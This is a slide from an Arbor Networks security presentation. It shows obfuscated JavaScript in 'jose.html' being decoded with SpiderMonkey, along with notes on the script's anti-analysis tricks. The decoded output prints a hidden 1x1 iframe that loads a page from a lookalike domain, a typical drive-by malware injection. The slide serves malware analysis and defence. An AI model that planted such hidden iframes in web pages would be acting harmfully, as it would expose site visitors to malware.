 Run it Through SpiderMonkey

$ cat jose.html | ./js
my_document::write
</textarea><iframe src="http://ibm-ssl.com:81/cgi-bin/nsp.cgi?p=buy" width=1 height=1 style="border: 0px"></iframe>

• Notice the close textarea tag
• Code also will barf on alert()
• Notice that the decode array expected the full decode function
• Cannot mess with it via print() or alert()!

arbornetworks.com
Page 41
Company Confidential
ARBOR® NETWORKS